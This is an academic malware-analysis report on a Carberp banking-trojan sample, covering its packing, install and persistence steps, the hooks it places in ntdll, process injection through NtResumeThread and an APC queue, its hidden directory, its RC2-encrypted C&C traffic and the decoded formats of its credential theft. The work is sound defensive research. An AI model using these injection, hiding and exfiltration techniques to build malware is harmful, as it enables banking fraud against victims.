# RP1: Carberp Malware analysis

Ralph Dolmans
ralph.dolmans@os3.nl

Wouter Katz
wouter.katz@os3.nl

System and Network Engineering
University of Amsterdam
February 12, 2013**Abstract**

Carberp is one of the major malware families that attempts to steal money from its victims by hijacking and listening in on their internet banking traffic. The amount of money being stolen using these techniques is very substantial, and therefore thorough analysis of these types of malware and insights into how they install themselves and into their general behavior has - literally - very high value. This report will focus on the newest versions of Carberp, and in particular focus on the anti-forensics techniques used by Carberp and its general behavior.# Contents

| | | |
|---|---|---|
| **1** | **Introduction** | **5** |
| 1.1 | Malware families | 5 |
| 1.2 | Carberp history | 5 |
| 1.3 | Research Questions | 5 |
| 1.4 | Previous work | 6 |
| **2** | **Setup** | **7** |
| **3** | **Static analysis** | **9** |
| 3.1 | Executable file information | 9 |
| 3.2 | Executable file contents | 10 |
| **4** | **Dynamic analysis** | **11** |
| 4.1 | Malware sample execution | 11 |
| 4.2 | Network activity | 12 |
| 4.3 | Command & Control servers | 15 |
| 4.4 | Live memory analysis | 15 |
| 4.5 | Analysis of running processes | 15 |
| 4.6 | Config files | 18 |
| 4.7 | Hidden directory | 19 |
| 4.8 | Browser infection | 20 |
| **5** | **Conclusion** | **21** |
| **6** | **Further research** | **23** |
| **7** | **Acknowledgements** | **24** |
| | **Appendices** | **27** |
| **A** | **ExifTool output** | **27** |
| **B** | **Microsoft COFF Binary File Dumper output** | **28** |
| **C** | **HTTP network traffic** | **29** |
| **D** | **WHOIS data** | **30** |
| **E** | **Config file contents** | **31** |
| E.1 | 3E4RkCw6Ar8.dat | 31 |
| E.2 | klpclst.dat | 31 |
| E.3 | mnhslst3.dat | 31 |**F Config file decoding** **32**

F.1 Assembly code . . . . . . . . . . . . . . . . . . . . . . . . . 32

F.2 Encoded/decoded config data . . . . . . . . . . . . . . . . . . 32# 1 Introduction

## 1.1 Malware families

Internet banking has become accessible in most developed countries, and it has become a lucrative business for malware writers/operators to focus on. Many different malware families are programmed specifically to steal money from their victims, by means of hijacking the internet banking session, monitoring credentials for internet banking or related methods.

There are a few large malware families that are responsible for the majority of internet banking related fraud through malware, mostly because of their advanced functionalities. The most notable of these malware families are ZeuS, ZeuS' successor SpyEye, Citadel and Carberp. Our research focused on the Carberp malware.

## 1.2 Carberp history

Carberp was first seen in June 2010. In March 2012 the Russian police reported to have arrested some of the people behind the Carberb trojan[1]. Less than a year later, in December 2012, members from the Carberb team posted messages on underground Russian cybercrime forums, stating that they developed a new version of Carberp[2].

## 1.3 Research Questions

The main research questions were:

- *What kind of anti-forensics techniques are being used by the latest version of Carberp?*
- *What behavior does the latest version of Carberp show? In particular: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?*

Note: the authors of this report retrieved a Carberp sample which was still undetected by most virusscanners at the time the analysis started. The authors' source for this sample is a person well connected in the security community, who believed that this sample was the newest generation of the Carberp malware. Unfortunately, after completing the analysis and collecting results, it was found that this sample was not the newest generation, but a new build of an older version. Due to the anti-forensics techniques used by the malware, it was not possible to make this comparison without analyzing

[1] http://www.group-ib.com/index.php/7-novosti/633-group-ib-aided-russian-law-enforcement-agents-in-arresting-yet-another-cybercriminal-group

[2] http://blogs.rsa.com/got-an-extra-40000-lying-around-carberp-is-back-on-the-market/the malware first. Although there has been previous research done on this version of Carberp, the authors will use this report as a means to describe a structured method of analyzing malware. In Section 5 of the report a comparison will be drawn between the findings from our project, and the findings in previous research done.

### 1.4 Previous work

There has been a lot of work done in the field of malware analysis. General approaches for performing an analysis of a malware sample form a good basis for conducting our work [1] [2]. Research has been done on both static analysis of malware samples [3], and dynamic analysis [4] [5].

Given the large amounts of money being stolen, these malware attract a lot of attention. Therefore, there has been extensive research done on other malware families, such as the analysis of ZeuS/SpyEye [6] and Citadel [7].

A different version of the Carberp trojan other than the one analyzed in this report has been researched, and will be used to point out differences in the different versions of the Carberp trojan [8].

Previous research found on the same version of the Carberp trojan as discussed in this report have also been analyzed [9] [10], and will be used to show similarities between the different samples of the same Carberp generation, as well as any possible differences.

For references on anti-forensics techniques used by malware, as well as tools to counter these techniques, [11] [12] were used.## 2 Setup

To prevent other systems from getting infected by our malware sample, two dedicated laptops were used for the analysis. Online analysis for inspecting network traffic was done in a separate VLAN to prevent spread of the malware across the network. This VLAN is located in the OS3 lab at the University of Amsterdam.

On the laptops VMWare Workstation was installed with Windows XP as guest OS. VMWare Workstation gave the possibility of taking snapshots which allowed to go back to a non-infected system without reinstalling the guest OS.

During the research the following tools were used:

- ExifTool 9.17[3] for analyzing the PE information of the executable sample;
- Process Monitor v3.03, Process Explorer v15.23, Strings v2.5 and VMMap from Microsoft's Sysinternals Suite[4];
- OllyDbg 2.01[5] and Immunity Debugger 1.85[6] for debugging binary code;
- IDA Pro 6.3[7] for dissasembling binary code;
- GMER 2.0.18454[8]for detecting Rootkits;
- Wireshark 1.8.5[9] for capturing and analyzing network traffic;
- PEiD 0.95[10] for analyzing the presumably used packer;
- Dependency Walker 2.2[11] for analyzing the dependencies used by the malware sample;
- Mandiant Memoryze[12] for acquiring and analyzing memory dumps;
- Mandiant Audit Viewer[13] to configure Memoryze;

[3]http://www.sno.phy.queensu.ca/ phil/exiftool/
[4]http://technet.microsoft.com/en-us/sysinternals/bb842062.aspx
[5]http://www.ollydbg.de/version2.html
[6]https://www.immunityinc.com/products-immdbg.shtml
[7]https://www.hex-rays.com/products/ida/index.shtml
[8]http://www.gmer.net/
[9]http://www.wireshark.org/
[10]http://woodmann.com/BobSoft/
[11]http://www.dependencywalker.com/
[12]http://www.mandiant.com/resources/download/memoryze
[13]http://www.mandiant.com/resources/download/audit-viewerThe Carberp sample we analyzed has the following hashes:

| md5 | a574fc3d97149bcbf8bdccd5a8a73951 |
|---|---|
| sha256 | d2a3060511fdc86729a6ec0881e50846b47362db2d6392b6ef00536417e14410 |

Checking www.virustotal.com for previous occurrences of this sample yielded a result. This sample was first analyzed by VirusTotal on 2012-12-07 09:51:19 UTC[14].

Two sites where security researchers can share malware samples are www.malware.lu and www.virusshare.com. The sample analyzed in this paper was not available on either of these sites at the time this research was started.

[14] https://www.virustotal.com/file/d2a3060511fdc86729a6ec0881e50846b47362db2d6392b6ef00536417e14410/analysis/# 3 Static analysis

## 3.1 Executable file information

The static analysis began with looking at the information that can be retrieved by looking at the executable's PE header information [13].

ExifTool showed that the sample has a file size of 212 kilobytes, a code size of 29,184 bytes, an initialized data size of 187,392 bytes and a compile date of March 23rd, 2011. The full output of ExifTool can be found in Appendix A. The time difference between compilation date and the date that this sample was first seen on VirusTotal spans around 1.5 year. However, seeing as the registration date for the C&C domain was at the end of November 2012, it seems likely that the sample was compiled on a system with its clock set backwards to 2011, or the compilation date was altered afterwards.

The Microsoft COFF Binary File Dumper[15] showed that the sample contained 7 PE file sections. 4 of the sections in the sample, *.data*, *.reloc*, *.rsrc* and *.text*, are sections created by the compiler for global variables, relocation information for library files, program resources and program code, respectively. The other 3 sections that were present, namely *.WARM*, *.FIVE* and *.SOME*, are custom sections. Information for all sections in the sample can be found in Table 1.

| Section name | Section size | Section properties |
|---|---|---|
| .data | 45568 bytes | Initialized data, Read, Write |
| .reloc | 2048 bytes | Initialized data, Read only, Discardable |
| .rsrc | 137728 bytes | Initialized data, Read only |
| .text | 29184 bytes | Code, Execute, Read |
| .WARM | 512 bytes | Initialized data, Read only |
| .FIVE | 512 bytes | Initialized data, Read only |
| .SOME | 1024 bytes | Initialized data, Read only |

Table 1: Executable file section information

Looking at the sample's import table, only 3 functions were imported from external DLL's: *GetParent* from *user32.dll*, *lstrcmpW* from *kernel32.dll* and *ChrCmpIW* from *shlwapi.dll*. The first function retrieves a handle for the specified window's parent or owner, and the last two functions perform string and character comparison, respectively.

[15] http://support.microsoft.com/kb/177429The full output of the Microsoft COFF Binary File Dumper tool can be found in Appendix B.

### 3.2 Executable file contents

To obtain more information about the contents of the sample, the *strings* tool from the Sysinternals Suite was used. The results contained many notable strings, the most remarkable ones being *SegmentOrdinal.exe*, *C:\System Manual\Docs\IE3894\Doc[102].txt*, *sun-elementary-subject-concept.exe*, *drmv2clt.dll* and *DRMv2 Client DLL*.

Since most malware is packed to avoid direct detection by antivirus software, PEiD was used to attempt to detect the use of a packer embedded in the sample. PEiD tries to find signatures for packers and compilers by matching a database of known signatures to byte sequences in the input file. PEiD did not detect any of the most commonly used packer signatures in the sample, but it took an educated guess that the sample was compiled using Borland Delphi 3.0. Since PEiD did not find a definitive match for the compiler used, it is assumed that all byte signatures were removed in the sample to make it harder to obtain more information about the sample.

Opening the sample in IDA Pro shows that the sample's *.text* section contains 10 functions. These functions all either perform the moving of data, or manipulating of data by means of bit shifting, multiplication, XOR operations etc. The rest of the executable contained what looked like random data: IDA Pro could not disassemble the data apart from the *.text* section. This confirms the suspicion that the code section merely contains a loader which unpacks the packed data contained in the sample.# 4 Dynamic analysis

Before starting the dynamic analysis, the VM's were set up in such a way that all the tools necessary for the dynamic analysis were installed on the guest OS. Next a snapshot was taken of the VM, so that the guest OS could be reverted back to a clean state after infecting it by running the sample.

## 4.1 Malware sample execution

The first step in the dynamic analysis was to log all of the malware's activity when running the sample. To do so, Process Monitor and Wireshark were started prior to running the sample. As soon as the sample was run, Process Monitor showed all disk and registry activities of the running sample.

The sample began by checking values of the Terminal Services registry keys *HKLM\System\CurrentControlSet\Control\Terminal Server\TSAppCompat* and *HKLM\System\CurrentControlSet\Control\Terminal Server\TSUserEnabled*.

The sample proceeded to attempt opening two DLL files: *dword-qword-byte.dll* and *horvel201283.dll*. These files were not present on the system, but the sample still tried to open them hundreds of times in a row. After this loop, the sample loaded a number of DLL's, most notably *odbc32.dll*, *rsaenh.dll*, *advapi32.dll* and *crypt32.dll*. These are Microsoft Open Database Connectivity DLL, Microsoft Enhanced Cryptographic Service Provider DLL, Microsoft Advanced Windows 32 Base API and Microsoft Cryptographic API DLL, respectively. The sample then changed the value for *HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed* multiple times in a row.

The sample checked if the directory *C:\Documents and Settings\All Users\Application Data\UzFxrJJmFpE\* existed, and when it found that this directory did not exist, it created it. This directory could not be found in Windows Explorer afterwards.

The running sample then started a new instance of *explorer.exe* and terminated its own process. This new *explorer.exe* instance created copies of multiple DLL's, and placed these copies in the current user's temporary directory. Hexadecimal characters were used for the filenames of the copied files with *.tmp* as file extension, starting with *1.tmp* and incrementing the hexadecimal filenames for each next file. One notable file, *7.tmp* in this case, was created as a copy of the original sample executable.

After the copying of the temporary files, the new instance of *explorer.exe* terminated itself. At this time, both the original *explorer.exe* and an *svchost.exe* instances started accessing the same temporary files as the *explorer.exe* instance that just terminated. This activity lead to believe that both of these processes were been infected with malicious code by the sample, which was confirmed by using the Memoryze tool in Section 4.4. The *explorer.exe* instance proceeded to create a copy of the *7.tmp* file, which contained a copy of the original sample executable, and placed it in *C:\Documents**and Settings\All Users\Start Menu\Programs\Startup\*, and named the copy *avg1kYtBnDg.exe*, so it will be executed after every succesful login of users on the computer. It also copied the *7.tmp* file to *C:\Windows\System32\Com\svchost.exe*. It then created a new Windows service called *Windows NAT*, which uses the newly created *svchost.exe* as the executable linked to this service, the service startup type was set to automatic and the service was then started. From this point on, *explorer.exe* seemed to stop its abnormal behavior.

This execution flow can be found in Figure 1.

Sample dropper → Load DLLs, registry activity → Create hidden directory → New *explorer* instance, terminate self → Copy DLLs, infect *explorer*, *svchost*, *terminate self* → *Explorer* copies startup file, creates service

Figure 1: Execution flow of installation

### 4.2 Network activity

Wireshark showed network activity to the domains *defeatswirly.net* and *defeatswirly1.net*. All network activity took place in the form of HTTP requests to the two domains. All HTTP requests used the POST method, and contained encrypted POST data. The filenames in the URLs that were used for the HTTP requests consisted of seemingly random filenames with a fixed set of extensions, being *.inc*, *.db*, *.log*, *.pif*, *.php3* and *.phtm*.

Some example requests can be found in Appendix C.

The sent messages were all encrypted. OllyDbg was used to find out which cipher is used for the encryption. After placing a hardware breakpoint[16] on execution on the code responsible for the network traffic it became clear that the *CryptImportKey*[17] function from *advapi32.dll* was used to import the key. According to Microsoft's documentation, the second argument of this function was a BYTE array containing a key header, and the fourth argument the encryption key.

[16] http://www.ollydbg.de/Help/i_Breakpoints.htm

[17] http://msdn.microsoft.com/en-us/library/windows/desktop/aa380207(v=vs.85).aspxAfter breaking the debugger on the *CryptImportKey* function, the contents at the address specified for the arguments was:

```
CPU Stack
Address    Value      ASCII Comments
00BAFC54   00000208
00BAFC58   00006602
00BAFC5C   00000010
00BAFC60   7A354443   CD5z
00BAFC64   336A6E74   tnj3
00BAFC68   67773157   W1wg
00BAFC6C   4D324853   SH2M
```

The byte pair *02 66* (order of the bytes is reversed due to the CPU being Little Endian) indicated the used cipher, in this case the RC2 block cipher [18]. The string *CD5ztnj3W1wgSH2M* was the encryption key for this cipher.

At every encryption attempt an 8 byte string appeared in the stack, close to the plaintext string and the key. This 8 byte string was different at every encryption operation and was therefore assumed to be the initialization vector (IV)[19] used by the RC2 cipher. Successfully decrypting some ciphertext using the found key and this 8 byte string as IV proved that our assumption was right.

Comparing the IV and ciphertext with the captured network traffic showed that a base64 representation of the ciphertext and the IV are sent to the C&C. The IV is split into two parts of four bytes. The first part is placed at the beginning of the string, the second part at the ending of the string, most likely this is done to prevent straightforward decryption of the complete string without taking into account the two parts of the IV. When the base64 string ends with one or more equal signs, the second part of the IV is placed before these equal signs. The red part in the example below indicated the two parts of the IV, the black part indicated the base64 representation of the RC2 ciphertext.

Py64wjTq6eIKheMQjpNkRYHcMwHmdSlF0cntfZ7QI+19n7o3JFc=

Knowing the used cipher, key and IV made it possible to decrypt intercepted network traffic. An analysis of the decrypted messages made clear that three types of messages are sent to the C&C.

The first type of message informs the C&C with details about how the machine got infected. The items sent with these messages are *uid*, *av* and *md5*. The *uid* parameter was an unique ID for the infected machine, the *md5*

---

[18] http://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.85).aspx

[19] http://whatis.techtarget.com/definition/initialization-vector-IVparameter was the MD5 hash of the malware sample, and the *av* parameter probably stated the installed antivirus program on the infected machine. To confirm this assumption the Avira virusscanner was installed on the machine. After intercepting a new message, the value of the *av* parameter became *sched.exe*. The *sched.exe* process is a process belonging to Avira, which confirmed that the *av* parameter of the message indicates the installed anti-virus software. Below is an example of this type of message:

```
uid=a0D81B5056DC2EEBAC&av=sched.exe&md5=a574fc3d97149bcbf8bdccd5a8a73951
```

The second type of message informs the C&C with information about the operating system and the services running on the infected machine. The parameters in this message are *id*, *os* and *plist*. The *id* parameter corresponded to the *uid* parameter in the first message type, the *os* parameter stated the operating system and the *plist* parameter contained a comma-separated list of all the running processes on the infected machine. Below is an example of this type of message:

```
id=a0D81B5056DC2EEBAC&os=Windows XP Service Pack
2&plist=system,smss.exe,csrss.exe,winlogon.exe,services.exe,lsass.exe,
vmacthlp.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe,svchost.exe,
explorer.exe,spoolsv.exe,vmwaretray.exe,vmwareuser.exe,vmtoolsd.exe,
vmupgradehelper.exe,tpautoconnsvc.exe,alg.exe,wscntfy.exe,tpautoconnect.exe,
ctfmon.exe,ftkimager.exe,wuauclt.exe,wuauclt.exe,ollydbg.exe,procmon.exe,
wmiprvse.exe,svchost.exe,svchost.exe,svchost.exe
```

The third type of messages sent network traffic intercepted on the victims' computer to the C&C server. The malware intercepted the POST requests that were performed while browsing Russian internet banking websites. The bodies of these intercepted POST requests were then sent to the C&C. This way the credentials that were used to authenticate at the website of a bank were sent to the attacker. Below is an example of the message including hijacked credentials:

```
id=a0D81B5056DC2EEBAC&brw=1&type=1
&data=https://online.sbank.ru/tpk/default.aspx?|POST:__VIEWSTATE=%
2FwEPDwUKMTk4MTg3MzQ3Nw9kFgICAw9kFgICAQ8PFgIeAXMFJDk4N2UyMzhkLWZmY
zktNDRmOC1iMzdmLWUyOGQ2MzMyNmViMmQWAmYPZBYCZg8PFgIeB1Zpc2libGVoZGRk
Vl73oQHu8TrbkEu5DVBPY8ONEKs%3D&__EVENTVALIDATION=%
2FwEWBwKS3Jm2CQK6saGwBQL3tI9cAqu535ACApywxb0CAoOwxb0CAoKwxb0C%2B8DT
w0l8bFj4gGY%2FeK%2Bik8%2F9dJI%3D&Squirrel%24ctl00%24UserName=user&
Squirrel%24ctl00%24Password=secret&Squirrel%24ctl00%24
Login=%D0%92%D0%BE%D0%B9%D1%82%D0%B8&Squirrel%24ctl00%24Branch=0&cc=1
```### 4.3 Command & Control servers

At the time of starting analysis on the sample, *defeatswirly.net* was suspended by its registrar, and *defeatswirly1.net* was sinkholed by Georgia Institute of Technology. This resulted in all HTTP responses from the sample's C&C server being empty, which prevented the analysis of the commands and updates retrieved from the C&C server. In Appendix D the original WHOIS data can be found for *defeatswirly.net* before it was suspended.

### 4.4 Live memory analysis

As described in [14], Memoryze has extensive memory dump acquisition and analyzing capabilities. Audit Viewer was used to configure Memoryze to create a memory dump of the VM after it was infected, and to analyze it subsequently. The results showed that all processes that were running as a child of explorer.exe, as well as explorer.exe itself were marked red, indicating a malicious process. The screenshot in Figure 2 shows that explorer.exe contains a memory region containing injected code. All other processes marked red in Memoryze contained the same injected memory region, the same in size as well as the memory offset it was placed at.

Figure 2: Memoryze: injected memory section inside explorer.exe

VMMap was used to list all memory sections of running processes. Every process running as or as a child of *explorer.exe* had at least one copy of the injected code in its memory. With VMMap, a list of strings in the malicious memory section was extracted. This list showed a number of interesting strings, giving a small indication of the sample's inner workings. This ranged from names of Russian banking websites (*finam.ru*, *ibank2.ru* and *online.payment.ru*), internal commands (*updateplug*, *bankrecv* and *loaddlls*) as well as format strings (*%sb.php?uid=%s&c=%s&v=%d&jv=%d_%d&botver=%s*). The full list of strings consisted of 1084 lines, and will therefore not be posted further.

### 4.5 Analysis of running processes

Now that it was clear that running processes were infected by the malware, the next step was to see how the running processes were affected by theinjected malicious code. The GMER tool[20] was used to detect changes in the running processes. GMER reported all processes running under the local user account as having their memory mapping of *ntdll.dll* adjusted, and in particular the *.text* section since this is where all the executable code is located. As Figure 3 shows, in this section two functions were altered in *explorer.exe*: *NtQueryDirectoryFile* and *NtResumeThread*. For all processes that are children of *explorer.exe*, such as *winrar.exe* in Figure 3, two additional functions within *ntdll.dll* were altered: *NtClose* and *NtDeviceIoControlFile*.

| | | |
|---|---|---|
| .text | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtQueryDirectoryFile + 6 | 7C90D756 4 Bytes [68, FA, 19, 03] |
| .text | C:\WINDOWS\Explorer.EXE[1504] ntdll.dll!NtResumeThread + 6 | 7C90DB26 4 Bytes [6C, FA, 19, 03] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtClose + 6 | 7C90CFD6 4 Bytes [1C, E6, 45, 01] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtDeviceIoControlFile + 6 | 7C90D266 4 Bytes [20, E6, 45, 01] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtQueryDirectoryFile + 6 | 7C90D756 4 Bytes [68, FA, 45, 01] |
| .text | C:\Program Files\WinRAR\WinRAR.exe[1676] ntdll.dll!NtResumeThread + 6 | 7C90DB26 4 Bytes [6C, FA, 45, 01] |

Figure 3: GMER: altered *ntdll.dll* in *explorer.exe* and *winrar.exe*

To find out how the *ntdll.dll* memory image for the *explorer.exe* process was altered, OllyDbg was used. By attaching OllyDbg to the running *explorer.exe* process and using OllyDbg's built-in Memory Map Window, it was possible to inspect all memory regions for the process. The *.text* memory section of *ntdll.dll* inside the *explorer.exe* process was inspected at the given memory location for one of the altered functions (in this case *NtResumeThread* at address 7C90DB26, as can be seen in Figure 3). In Figure 4 it can be seen that at memory address 7C90DB25 the value 0x0319FA6C is loaded into the EDX register, which will be used for the following *CALL* instruction. For normal system calls, such as the two functions *NtSaveKey* and *NtSaveKeyEx* that can be seen in Figure 4, this value should always contain the same address value, in this case 0x7FFE0300, which points to the *KiFastSystemCall* of *ntdll.dll*, a function used to elevate privileges and execute the required system call[21].

```
Dump - ntdll:.text
Address   Hex dump        Command                     Comments
7C90DB20  B8 CE000000     MOV EAX,0CE                 ntdll.NtResumeThread(guessed Arg1,Arg2)
7C90DB25  BA 6CFA1903     MOV EDX,319FA6C
7C90DB2A  FF12            CALL DWORD PTR DS:[EDX]
7C90DB2C  C2 0800         RETN 8
7C90DB2F  90              NOP
7C90DB30  B8 CF000000     MOV EAX,0CF                 ntdll.NtSaveKey(guessed Arg1,Arg2)
7C90DB35  BA 0003FE7F     MOV EDX,7FFE0300
7C90DB3A  FF12            CALL DWORD PTR DS:[EDX]
7C90DB3C  C2 0800         RETN 8
7C90DB3F  90              NOP
7C90DB40  B8 D0000000     MOV EAX,0D0                 ntdll.NtSaveKeyEx(guessed Arg1,Arg2,Arg3)
7C90DB45  BA 0003FE7F     MOV EDX,7FFE0300
7C90DB4A  FF12            CALL DWORD PTR DS:[EDX]
7C90DB4C  C2 0C00         RETN 0C
7C90DB4F  90              NOP
```

Figure 4: OllyDbg: altered *NtResumeThread* code in *ntdll.dll* memory section

[20] http://www.gmer.net/

[21] http://www.c-jump.com/CIS77/reference/Intel/CIS77_24319102/pg_0721.htmThe next instruction, *CALL DWORD PTR DS:[EDX]*, calls a subroutine located at the memory location specified by the pointer which the EDX register points to. Looking at the memory address 0x0319FA6C, the DWORD value 0x0317FF3B was found. This was the memory location where the actual code was placed that is executed when *NtResumeThread* is called. Setting a hardware breakpoint on execution at the entry point of *NtResumeThread* in the memory section of *ntdll.dll* gave the possibility to monitor the altered execution flow when *NtResumeThread* is called within the *explorer.exe* process. As soon as a new process was spawned with *explorer.exe* as the parent process, the breakpoint was triggered. By stepping through the code from the breakpoint, the following execution flow was seen:

- Jump from the original *NtResumeThread* function to the malicious code;
- Allocated memory inside the *notepad.exe* process using the *NtAllocateVirtualMemory* function in *ntdll.dll*, with the *Protect* flag of this section set to *PAGE_EXECUTE_READWRITE*, indicating executable code in this memory section;
- Copied the memory section containing the injected code from *explorer.exe* to the newly allocated memory section in *notepad.exe* using the *NtWriteVirtualMemory* in *ntdll.dll*;
- Protected the allocated memory from consecutive writes by calling the *NtProtectVirtualMemory* function in *ntdll.dll*, setting the *NewAccessProtection* flag to *PAGE_EXECUTE_READ*;
- Queued the code in the previously allocated memory section for execution upon resuming the thread in *notepad.exe* by using the *NtQueueApcThread* function in *ntdll.dll*;
- Executed the actual *NtResumeThread* system call, letting the main thread of the *notepad.exe* process start after executing the queued code;
- Return to the caller of the *NtResumeThread* function.

Figure 5: OllyDbg: Execution flow of altered *NtResumeThread* functionJust by injecting and executing its malicious code in *explorer.exe*, the malware managed to inject its code in all processes which directly spawned under the *explorer.exe* process. Any infected process which created a new child process automatically infected this child process. This means that any process which spawned directly or indirectly under *explorer.exe* becomes infected before being able to start its own code execution.

The malware created an unique identifier for each computer it was installed on. This identifier was based on a hash of three registry values:

- *HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName\ComputerName*
- *HKLM\Software\Microsoft\Windows NT\CurrentVersion\DigitalProductId*
- *HKLM\Software\Microsoft\Windows NT\CurrentVersion\InstallDate*

### 4.6 Config files

While monitoring the installation of the malware in section 4.1, the existence of a hidden directory was discovered. Although the directory was not visible (methods used to hide this directory will be covered in Section 4.7), monitoring with ProcMon showed that the malware copy of *svchost.exe* accessed the file *mnhslst32.dat* inside the directory *C:\Documents and Settings\All Users\Application Data\UzFxrJJmFpE\*every 30 seconds. Mounting the infected VMWare disk in a clean virtual machine allowed for the hidden directory to be visible. The files that were found in this directory are listed below:

| File name | File size |
|---|---|
| 3E4RkCw6Ar8.dat | 1 byte |
| klpclst.dat | 8 bytes |
| mnhslst32.dat | 126 bytes |
| wndsksi.inf | 0 bytes |

Table 2: Malware config files

The contents of each file can be found in Appendix E.

Since the *mnhslst32.dat* file was accessed on a regular interval, this file had the main focus. By attaching OllyDbg to the malicious *svchost.exe* process, and setting a breakpoint on the *NtReadFile* function in *ntdll.dll*, it was possible to locate the memory location where the contents of the file were written to after reading it. Setting a hardware breakpoint on read/write access on this memory location gave the location of the code that accessedthis data. The code section responsible for decoding the data can be found at Appendix F.1. There were only 3 parts of the data from the *mnhslst32.dat* file that were processed by the decoding code section, of which both the original and decoded data can be found at Appendix F.2.

The key was found by stepping through the decryption routine in OllyDbg, and during the decryption routine the ESI register pointed at the same string, in the case of this sample this string was *HJGsdlk873d*.

The decryption routine uses one loop to iterate the byte values of an entry, and another loop to iterate the byte values of the decryption key. Both loops maintain a counter, starting at zero, and each loop iteration increments its own counter. To decrypt a byte value for an entry, the product of both loop counters is added to the Unicode numerical value of the decryption key byte, and this is XOR'ed with the Unicode numerical value of the entry's byte value. Each iteration of the decryption can be expressed with Formula 1. As soon as all key bytes have been iterated and XOR'ed, the result is one decrypted byte. Repeating this loop for each byte of an entry results in a decrypted entry.

$$((i * j) + k[j]) \oplus c[i] \tag{1}$$

where i = entry byte iteration count, j = decryption key byte iteration count, k = key bytes, c = entry bytes

### 4.7 Hidden directory

As described earlier, Process Monitor made clear that the malware creates a directory with the name *UzFxrJJmFpE*. This directory is not visible in regular programs running under local users' accounts.

One of the functions altered in *ntdll.dll* as shown in 4.5 was *NtQueryDirectoryFile*. *NtQueryDirectoryFile* is the function to create the list of all files and directories in a given directory. In the same way as the *NtResumeThread* function was altered, the *NtQueryDirectoryFile* function was adjusted so that each call to this function got redirected to the malware's malicious code section.

Using OllyDbg, a hardware breakpoint on execution was set on the *NtQueryDirectoryFile* function. Stepping through the code showed that the malicious code first executed the system call used by the original *NtQueryDirectoryFile*, and then iterated all returned entries to match each entry against the name of the directory that the malware uses to put its config file in, and removed the directory from the list of entries before returning to the caller of the *NtQueryDirectoryFile* function.### 4.8 Browser infection

Carberp infects browsers to be able to steal banking credentials from victims. During this research, Internet Explorer was the only browser found to be backdoored directly. Mozilla Firefox and Google Chrome did not show any changes in GMER, although Google Chrome did not function anymore after infection of the system. GMER showed that the infection takes place by adjusting Internet Explorer's memory sections for functions inside crypt32.dll, user32.dll and wininet.dll for a total of 35 functions that were altered. Breakpoints where placed in OllyDbg on the locations of the altered functions to determine the operations of the hooks.

- From crypt32.dll the *PFXImportCertStore* function is hooked, to allow the malware to export any certificates and/or private keys that the user stored in the certificate store.
- Several functions from user32.dll, such as *SetFocus* and *ShowWindow*, are hooked. These functions contain jump instructions to similar looking malicious code. The malicious code compares the current URL with the URLs from the targeted banks.
- Wininet.dll is used by Internet Explorer to send and receive HTTP data. Several functions from this library are therefore most likely hooked for intercepting and sending network traffic by the malware.

Using ProcMon and Wireshark, it was noticed that a file was created in the malware's hidden directory and a HTTP request was made as soon as Internet Explorer was used to browse to one of the Russian internet banking sites.

Inspecting the file showed that it was a *.CAB* file, and its contents were a folder named *Screenshots* containing screenshots, a file named *URL.txt* containing the URL of the site that triggered the capturing of data and a file named *LogData.txt* containing logged keystrokes and mouseclicks. This *.CAB* file was then sent to the C&C server, in an unencrypted format.# 5 Conclusion

The research questions that were posed were:

- *What kind of anti-forensics techniques are being used by the latest version of Carberp?*
- *What behavior does the latest version of Carberp show? Most notably: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?*

As stated in section 1.3, the sample analyzed in this report was not the latest version of Carberp. This section will answer the research questions in context of the Carberp sample analyzed in this report.

The sample analyzed in this report uses several anti-forensics techniques to hinder forensic analysis. These techniques are:

- Packed executables are used to thwart detection of the executables on disk by anti virus software. Packing the executables also prevents static analysis methods from gaining deep insight in the inner workings of the malware. The packing software and/or method used in the sample analyzed in this report is currently unknown.
- Encryption of config files makes it more difficult to retrieve important data regarding the C&C servers used by the malware. The scrambling method used is several rounds of XOR in combination with adjusting the key byte values.
- Encryption of network traffic obstructs direct analysis of the information transmitted between infected computers and the C&C servers by means of network traffic analysis. The network traffic is encrypted using the RC2 cipher in cipher-block chaining mode, and the base64 representation of the ciphertext is prepended with the first half of the initialization vector, and appended with the second half of the initialization vector.

To describe the malware's behavior, the behavior will be split up in three parts: installation, run-time behavior and communication with C&C servers.

The installation starts with the creation of a directory inside *C:\Documents and Settings\All Users\Application Data\*. In this directory, the config files were placed which define the domainnames being used as the C&C servers. The malware copies itself to *C:\Windows\System32\Com\svchost.exe*. Another copy is placed in *C:\Documents and Settings\All Users\Start Menu\Programs\Startup\*. A Windows service was created, called *Windows NAT*, with its startup type set to automatic, and using the previously mentionedsvchost.exe as its executable. The malware injected malicious code in the running *explorer.exe* process, which in turn infected all its child processes.

The run-time behavior of the malware is focussed mostly on obtaining credentials for internet banking websites. This is done by monitoring browser activity, and logging keyboard and screen activity as soon as a site of interest is visited. The screenshots are combined with logfiles of keyboard activity, and these are put into a *.CAB* file, which is then sent to the C&C server.

The C&C behavior of the malware could not be fully explored, due to the C&C servers having been taken down. What is known is that the malware communicates with the C&C servers by means of HTTP requests. The POST data is encrypted using the RC2 encryption algorithm, and the base64 representation of this ciphertext is prepended and appended by respectively the first and second half of the bytes of the initialization vector used in the RC2 encryption.

Comparing the findings in this paper with the previous research done on this version of the Carberp malware shows several similarities:

- Injecting malicious code in processes by means of the *NtResumeThread* function;
- Using the *NtQueryDirectoryFile* function to hide the directory used by the malware to store its config files;
- The Windows functions that are altered to allow for altering the execution flow through the malicious code sections, as well as the method of altering each of these functions;
- Using the RC2 encryption algorithm to encrypt all network traffic sent to the C&C server.## 6 Further research

There were some points that could not be researched in this paper, either due to time constraints or working on a sample without active C&C servers.

Since other parties previously conducted research on the answers from the C&C servers, and mapped the different responses that the C&C servers can return to the infected computers, the research value in this is not very high anymore.

However, all the functions that are adjusted in a running Internet Explorer process are still worth researching, simply due to the high number of functions that are altered.## 7 Acknowledgements

